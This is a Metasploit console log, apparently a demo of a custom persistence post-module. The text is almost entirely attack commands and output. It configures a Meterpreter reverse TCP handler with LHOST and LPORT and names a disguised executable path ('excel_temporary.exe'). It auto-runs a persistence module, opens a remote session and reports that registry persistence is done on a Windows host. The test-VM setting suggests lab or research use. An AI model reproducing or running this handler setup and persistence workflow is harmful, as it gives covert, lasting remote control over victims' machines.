 =[ metasploit v6.0.3-dev-2228cef857434a0ea5cf557abc37defa0cd15c81]
+ -- --=[ 2057 exploits - 1114 auxiliary - 347 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
[*] Processing .\DIST\handler.rc for ERB directives.
resource (.\DIST\handler.rc)> set exepath c:\\users\\public\\excel_temporary.exe
exepath => c:\users\public\excel_temporary.exe
resource (.\DIST\handler.rc)> set techniques R
techniques => R
resource (.\DIST\handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (.\DIST\handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (.\DIST\handler.rc)> set LPORT 8080
LPORT => 8080
resource (.\DIST\handler.rc)> set LHOST 10.10.10.9
LHOST => 10.10.10.9
resource (.\DIST\handler.rc)> set AutoRunScript post/windows/manage/pervasive_persistence_dev
AutoRunScript => post/windows/manage/pervasive_persistence_dev
resource (.\DIST\handler.rc)> run
[*] Started reverse TCP handler on 10.10.10.9:8080
[*] Sending stage (200262 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.10.9:8080 -> 10.10.10.9:49684) at 2020-10-10 03:20:37 -0700
[*] Session ID 1 (10.10.10.9:8080 -> 10.10.10.9:49684) processing AutoRunScript 'post/windows/manage/pervasive_persistence_dev'
[!] REG_NAME ==>
[*] TEMP DIR ==> C:\\Users\\IEUser\\AppData\\Local\\Temp\\
[*] Running module ==> LOW privilegies techniques...
[+] Registry persistence done
meterpreter >
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > _